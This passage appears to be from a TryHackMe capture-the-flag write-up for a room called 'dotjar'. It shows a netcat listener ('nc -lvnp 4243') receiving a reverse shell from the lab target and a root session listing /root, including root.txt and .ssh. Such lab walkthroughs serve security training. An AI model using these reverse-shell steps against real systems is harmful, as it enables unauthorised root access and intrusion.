 ┌──(nando㉿nando)-[~/WriteUps_TryHackMe/dotjar]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.2.64] from (UNKNOWN) [10.201.67.50] 46558
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -lah
total 104K
drwx------ 18 root root 4.0K Jul  6 10:05 .
drwxr-xr-x 24 root root 4.0K Sep 16 04:27 ..
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  6 root root 4.0K Jul  6 10:06 .cache
drwxr-xr-x 11 root root 4.0K Jan 31  2021 .config
drwx------  3 root root 4.0K Jan 31  2021 .dbus
drwx------  2 root root 4.0K Jan 31  2021 Desktop
-rw-r--r--  1 root root   41 Jan 31  2021 .dmrc
drwxr-xr-x  2 root root 4.0K Jan 31  2021 Documents
drwxr-xr-x  3 root root 4.0K Jan 31  2021 Downloads
drwx------  3 root root 4.0K Jan 31  2021 .gnupg
drwxr-xr-x  3 root root 4.0K Jan 15  2021 .local
drwx------  5 root root 4.0K Jan 31  2021 .mozilla
drwxr-xr-x  2 root root 4.0K Jan 31  2021 Music
drwxr-xr-x  2 root root 4.0K Jan 31  2021 Pictures
-rw-r--r--  1 root root  161 Jan  2  2024 .profile
drwxr-xr-x  2 root root 4.0K Jan 31  2021 Public
-rw-------  1 root root   38 Jan 31  2021 root.txt
drwx------  2 root root 4.0K Jul  6 10:03 .ssh
drwxr-xr-x  2 root root 4.0K Jan 31  2021 Templates